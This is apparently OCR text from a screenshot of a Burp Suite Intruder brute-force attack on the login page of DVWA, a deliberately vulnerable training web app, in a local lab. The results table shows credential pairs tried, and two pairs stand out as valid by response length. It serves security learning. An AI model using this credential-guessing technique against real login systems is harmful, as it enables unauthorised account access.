 Activities Burp Suite Community Edition sep 6 12:15 es
GitHub - digininj vulnerables/web GitHub - vanhau Vulnerability: Br Getting Started wit dvwa valid crede Brute Forcing W DVWA Brute For DVWA Brute For Password attack
172.17.0.2/vulnerabilities
2. Intruder attack of http://172.17.0.2 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Use... Comment
0 200 4666 1
1 user1 pass1 200 4666 1
2 user2 pass1 200 4666 1
3 admin pass1 200 4666 1
4 smithy pass1 200 4666 1
5 user1 pass2 200 4666 1
6 user2 pass2 200 4666 1
7 admin pass2 200 4666 1
8 smithy pass2 200 4666 1
9 user1 password 200 4666 1
10 user2 password 200 4666 1
11 admin password 200 4704
12 smithy password 200 4706
Request Response
Pretty Raw Hex Render
81 <input type="password" AUTOCOMPLETE="off" name="password">
<br />
82 <br />
83 <input type="submit" value="Login" name="Login">
84
85 </form>
86 <pre>
<br />
Username and/or password incorrect.
</pre>
87 </div>
88
89 <h2>
Search... 0 matches
Finished
Damn Vulnerable Web Application (DVWA) v1.10 *Development*